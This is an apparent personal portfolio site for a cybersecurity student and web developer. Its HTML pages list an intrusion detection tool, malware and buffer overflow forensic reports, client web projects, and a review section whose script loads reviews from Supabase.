

<file: cybersecurity.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Noah Cosamano — Cybersecurity</title>
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="cybersecurity.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>

<nav>
  <a href="index.html">Home</a>
  <a class="active" href="cybersecurity.html">Cybersecurity</a>
  <a href="webdev.html">Web Dev</a>
  <a href="client.html">Become a Client</a>
  <a href="contactme.html">Contact Me</a>
</nav>

<main class="cyberMain">

  <header class="page-header">
    <span class="section-label">// cybersecurity</span>
    <h1>Projects &amp; Research</h1>
    <p>Hands-on work in malware forensics, exploit development, and network security tooling.</p>
  </header>

  <section class="projects">

    <article class="project fade-up">
      <div class="content">
        <h4>Cybersecurity Tool</h4>
        <h3>AmanoWatch Intrusion Detection System</h3>
        <p>An open-source IDS built for network enthusiasts, penetration testers, and security professionals. Provides real-time detection of port scans, brute force attempts, ARP spoofing, DNS tunneling, ICMP tunneling, and honeyport connections — alongside a lightweight interface to filter and view live and historical network traffic.</p>
        <div class="buttons">
          <a href="projects/amanowatch.html"><i class="fa-regular fa-eye"></i> View</a>
          <a href="https://github.com/noahcosamano/AmanoWatch" target="_blank"><i class="fa-brands fa-github"></i> GitHub Repo</a>
        </div>
      </div>
      <img class="project-thumb" src="media/amanowatch.png" alt="AmanoWatch">
    </article>

    <article class="project fade-up" style="animation-delay:0.1s">
      <div class="content">
        <h4>Forensic Report</h4>
        <h3>Gh0stRat Forensic Report</h3>
        <p>A professional forensic analysis report conducting an in-depth examination of a 32-bit Trojan identified as Gh0st RAT. Incorporates detailed static and dynamic analysis, proof-of-concept findings, and annotated screenshots from Ghidra, x32dbg, and PE-bear.</p>
        <div class="buttons">
          <a href="projects/ghostrat.html"><i class="fa-regular fa-eye"></i> View</a>
          <a href="media/ghostrat-report.pdf" download><i class="fa-solid fa-cloud-arrow-down"></i> Download PDF</a>
        </div>
      </div>
      <img class="project-thumb" src="media/ghostrat.png" alt="Gh0stRat Report">
    </article>

    <article class="project fade-up" style="animation-delay:0.2s">
      <div class="content">
        <h4>Forensic Report</h4>
        <h3>Buffer Overflow Forensic Report</h3>
        <p>An industry-style vulnerability assessment examining how a stack-based buffer overflow escalates into a critical threat. Detailed breakdown of exploit mechanics — stack manipulation, memory corruption, control flow hijacking, and payload execution — supported by proof-of-concept demos and x32dbg screenshots.</p>
        <div class="buttons">
          <a href="projects/buffer.html"><i class="fa-regular fa-eye"></i> View</a>
          <a href="media/buffer-overflow-report.pdf" download><i class="fa-solid fa-cloud-arrow-down"></i> Download PDF</a>
        </div>
      </div>
      <img class="project-thumb" src="media/buffer.png" alt="Buffer Overflow Report">
    </article>

  </section>

</main>

<footer>
  <div>
    <h3>Noah Cosamano</h3>
    <p>Cybersecurity Student &amp; Web Developer.</p>
    <p class="copyright">&copy; 2026 Noah Cosamano</p>
  </div>
  <div>
    <h3>Quick Links</h3>
    <ul>
      <a href="index.html">Home</a>
      <a href="cybersecurity.html">Cybersecurity</a>
      <a href="webdev.html">Web Dev</a>
      <a href="client.html">Become a Client</a>
      <a href="contactme.html">Contact Me</a>
    </ul>
  </div>
  <div>
    <h3>Get In Touch</h3>
    <ul>
      <a href="contactme.html" target="_blank"><i class="fa-solid fa-envelope"></i>bynoahcosamano@gmail.com</a>
      <a href="https://www.facebook.com/profile.php?id=61588930868883" target="_blank"><i class="fa-brands fa-facebook"></i>noahcosamano</a>
      <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank"><i class="fa-brands fa-linkedin"></i>noahcosamano</a>
      <a href="https://www.instagram.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-instagram"></i>bynoahcosamano</a>
      <a href="https://www.x.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-x-twitter"></i>bynoahcosamano</a>
      <a href="https://tinyurl.com/5d4n9275" target="_blank"><i class="fa-solid fa-location-dot"></i>Syracuse, New York</a>
      <a href="index.html"><i class="fa-solid fa-globe"></i>noahcosamano.com</a>
    </ul>
  </div>
</footer>

</body>
</html>
</file>


<file: webdev.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Noah Cosamano — Web Dev</title>
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="webdev.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>

<nav>
  <a href="index.html">Home</a>
  <a href="cybersecurity.html">Cybersecurity</a>
  <a class="active" href="webdev.html">Web Dev</a>
  <a href="client.html">Become a Client</a>
  <a href="contactme.html">Contact Me</a>
</nav>

<main class="webdevMain">

  <!-- Page Header -->
  <header class="page-header fade-up">
    <span class="section-label">// web development</span>
    <h1>Built for the Web</h1>
    <p>Websites and applications designed with performance, security, and clean user experience at the core.</p>
  </header>

  <!-- Stats -->
  <div class="stats-row fade-up" style="animation-delay:0.1s">
    <div class="stat-card">
      <div class="stat-number">3</div>
      <div class="stat-label">Projects Built</div>
    </div>
    <div class="stat-card">
      <div class="stat-number">2</div>
      <div class="stat-label">Active Clients</div>
    </div>
    <div class="stat-card">
      <div class="stat-number">100%</div>
      <div class="stat-label">Client Satisfaction</div>
    </div>
  </div>

  <!-- Projects -->
  <section class="projects-section">
    <div class="projects-grid">

      <!-- Project 1: Nail Website -->
      <article class="project-card fade-up" style="animation-delay:0.15s">
        <div class="card-thumb-placeholder">
          <i class="fa-solid fa-hand-sparkles"></i>
          <span>// nail-website</span>
        </div>
        <div class="card-body">
          <span class="card-tag">// client project</span>
          <h3 class="card-title">Nail Salon Website</h3>
          <p class="card-desc">A custom website built for a nail salon, featuring a polished design, service menu, photo gallery, and contact booking form. Focused on an elegant, mobile-first experience.</p>
          <div class="card-stack">
            <span class="stack-badge">HTML</span>
            <span class="stack-badge">CSS</span>
            <span class="stack-badge">JavaScript</span>
          </div>
          <div class="card-links">
            <a class="primary" href="#" target="_blank"><i class="fa-solid fa-arrow-up-right-from-square"></i> Live Site</a>
            <a class="secondary" href="https://github.com/noahcosamano" target="_blank"><i class="fa-brands fa-github"></i> GitHub</a>
          </div>
        </div>
      </article>

      <!-- Project 2: This Portfolio -->
      <article class="project-card fade-up" style="animation-delay:0.2s">
        <div class="card-thumb-placeholder">
          <i class="fa-solid fa-user-shield"></i>
          <span>// portfolio-v1</span>
        </div>
        <div class="card-body">
          <span class="card-tag">// personal project</span>
          <h3 class="card-title">Personal Portfolio — noahcosamano.com</h3>
          <p class="card-desc">This very site. A dark, cyber-aesthetic personal portfolio showcasing web development and cybersecurity work. Built from scratch with a focus on performance, clean code, and strong visual identity.</p>
          <div class="card-stack">
            <span class="stack-badge">HTML</span>
            <span class="stack-badge">CSS</span>
            <span class="stack-badge">JavaScript</span>
            <span class="stack-badge">Formspree</span>
          </div>
          <div class="card-links">
            <a class="primary" href="index.html"><i class="fa-solid fa-globe"></i> Live Site</a>
            <a class="secondary" href="https://github.com/noahcosamano" target="_blank"><i class="fa-brands fa-github"></i> GitHub</a>
          </div>
        </div>
      </article>

      <!-- Project 3: Active Client (Confidential) -->
      <article class="project-card wip fade-up" style="animation-delay:0.25s">
        <div class="card-thumb-placeholder">
          <i class="fa-solid fa-lock"></i>
          <span>// confidential</span>
        </div>
        <div class="card-body">
          <span class="card-tag">// active engagement</span>
          <h3 class="card-title">Client Project — Confidential</h3>
          <p class="card-desc">Currently in development for a real client. Full details will be shared upon project completion and client approval. Scope includes a custom website build with branding integration.</p>
          <div class="card-stack">
            <span class="stack-badge">TBD</span>
          </div>
          <div class="card-links">
            <span class="wip-badge">In Progress</span>
          </div>
        </div>
      </article>

    </div>
  </section>

  <!-- Reviews Section -->
  <section class="reviews-section">

    <div class="reviews-header">
      <div class="reviews-header-text">
        <span class="section-label">// client reviews</span>
        <h2>What People Say</h2>
      </div>
    </div>

    <!-- Leave a Review Form -->
    <div class="review-form-wrap fade-up">
      <h3><i class="fa-solid fa-pen-to-square" style="color:var(--red-500);margin-right:10px"></i>Leave a Review</h3>
      <div class="review-form">
        <input type="text" id="reviewer-name" placeholder="Your name" maxlength="60">
        <input type="text" id="reviewer-role" placeholder="Your role or relation (e.g. Client, Colleague)">
        <div class="full-width star-picker">
          <label>Rating</label>
          <div class="stars">
            <input type="radio" id="s5" name="rating" value="5"><label for="s5">&#9733;</label>
            <input type="radio" id="s4" name="rating" value="4"><label for="s4">&#9733;</label>
            <input type="radio" id="s3" name="rating" value="3"><label for="s3">&#9733;</label>
            <input type="radio" id="s2" name="rating" value="2"><label for="s2">&#9733;</label>
            <input type="radio" id="s1" name="rating" value="1"><label for="s1">&#9733;</label>
          </div>
        </div>
        <textarea class="full-width" id="review-text" placeholder="Share your experience working with Noah..." maxlength="500"></textarea>
        <div class="review-form-actions full-width">
          <span class="form-note">Reviews are public and visible to all visitors.</span>
          <button class="review-submit-btn" id="submit-review">
            Submit Review <i class="fa-solid fa-paper-plane"></i>
          </button>
        </div>
      </div>
    </div>

    <!-- Reviews Display -->
    <div class="reviews-grid" id="reviews-grid">
      <div class="reviews-loading">
        <i class="fa-solid fa-spinner fa-spin" style="margin-right:8px"></i>Loading reviews...
      </div>
    </div>

  </section>

</main>

<footer>
  <div>
    <h3>Noah Cosamano</h3>
    <p>Cybersecurity Student &amp; Web Developer.</p>
    <p class="copyright">&copy; 2026 Noah Cosamano</p>
  </div>
  <div>
    <h3>Quick Links</h3>
    <ul>
      <a href="index.html">Home</a>
      <a href="cybersecurity.html">Cybersecurity</a>
      <a href="webdev.html">Web Dev</a>
      <a href="client.html">Become a Client</a>
      <a href="contactme.html">Contact Me</a>
    </ul>
  </div>
  <div>
    <h3>Get In Touch</h3>
    <ul>
      <a href="contactme.html" target="_blank"><i class="fa-solid fa-envelope"></i>bynoahcosamano@gmail.com</a>
      <a href="https://www.facebook.com/profile.php?id=61588930868883" target="_blank"><i class="fa-brands fa-facebook"></i>noahcosamano</a>
      <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank"><i class="fa-brands fa-linkedin"></i>noahcosamano</a>
      <a href="https://www.instagram.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-instagram"></i>bynoahcosamano</a>
      <a href="https://www.x.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-x-twitter"></i>bynoahcosamano</a>
      <a href="https://tinyurl.com/5d4n9275" target="_blank"><i class="fa-solid fa-location-dot"></i>Syracuse, New York</a>
      <a href="index.html"><i class="fa-solid fa-globe"></i>noahcosamano.com</a>
    </ul>
  </div>
</footer>

<script>
  // ================================================================
  //  SUPABASE CONFIG — fill these in after setup (see instructions)
  //  Project Settings → API → Project URL & anon/public key
  // ================================================================
  const SUPABASE_URL  = 'https://qesmoycbqnffnooxusbw.supabase.co';
  const SUPABASE_ANON = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InFlc21veWNicW5mZm5vb3h1c2J3Iiwicm9sZSI6ImFub24iLCJpYXQiOjE3Nzg1OTY4NTEsImV4cCI6MjA5NDE3Mjg1MX0.9m7d4VMmp755lGZEEMf8uFEYQ4Y7C7FjF4r-UQAWgf4';
  // ================================================================

  const BASE    = `${SUPABASE_URL}/rest/v1/reviews`;
  const HEADERS = {
    'Content-Type':  'application/json',
    'apikey':        SUPABASE_ANON,
    'Authorization': `Bearer ${SUPABASE_ANON}`
  };

  // ── Helpers ──────────────────────────────────────────────────────

  function starsHTML(n) {
    return '★'.repeat(n) + '☆'.repeat(5 - n);
  }

  function formatDate(iso) {
    return new Date(iso).toLocaleDateString('en-US', {
      year: 'numeric', month: 'short', day: 'numeric'
    });
  }

  function escapeHTML(str) {
    return String(str)
      .replace(/&/g, '&amp;')
      .replace(/</g, '&lt;')
      .replace(/>/g, '&gt;')
      .replace(/"/g, '&quot;');
  }

  function showToast(msg, icon = 'fa-check-circle') {
    const existing = document.querySelector('.toast');
    if (existing) existing.remove();
    const t = document.createElement('div');
    t.className = 'toast';
    t.innerHTML = `<i class="fa-solid ${icon}"></i>${msg}`;
    document.body.appendChild(t);
    setTimeout(() => {
      t.classList.add('hide');
      setTimeout(() => t.remove(), 300);
    }, 3500);
  }

  // ── Render ───────────────────────────────────────────────────────

  function renderReviews(reviews) {
    const grid = document.getElementById('reviews-grid');
    if (!reviews || reviews.length === 0) {
      grid.innerHTML = `
        <div class="reviews-empty">
          <i class="fa-regular fa-comment-dots"></i>
          No reviews yet — be the first to leave one!
        </div>`;
      return;
    }
    grid.innerHTML = reviews.map(r => `
      <div class="review-card">
        <div class="review-card-header">
          <div class="reviewer-info">
            <span class="reviewer-name">${escapeHTML(r.name)}</span>
            ${r.role ? `<span class="reviewer-role">${escapeHTML(r.role)}</span>` : ''}
          </div>
          <div class="review-stars">${starsHTML(r.rating)}</div>
        </div>
        <p class="review-text">${escapeHTML(r.text)}</p>
        <span class="review-date">${formatDate(r.created_at)}</span>
      </div>
    `).join('');
  }

  // ── Load from Supabase ───────────────────────────────────────────

  async function loadReviews() {
    try {
      const res = await fetch(`${BASE}?select=*&order=created_at.desc`, {
        headers: HEADERS
      });
      if (!res.ok) throw new Error(`HTTP ${res.status}`);
      renderReviews(await res.json());
    } catch (err) {
      console.error('Failed to load reviews:', err);
      document.getElementById('reviews-grid').innerHTML = `
        <div class="reviews-empty">
          <i class="fa-solid fa-triangle-exclamation"></i>
          Couldn't load reviews right now. Try refreshing.
        </div>`;
    }
  }

  // ── Submit to Supabase ───────────────────────────────────────────

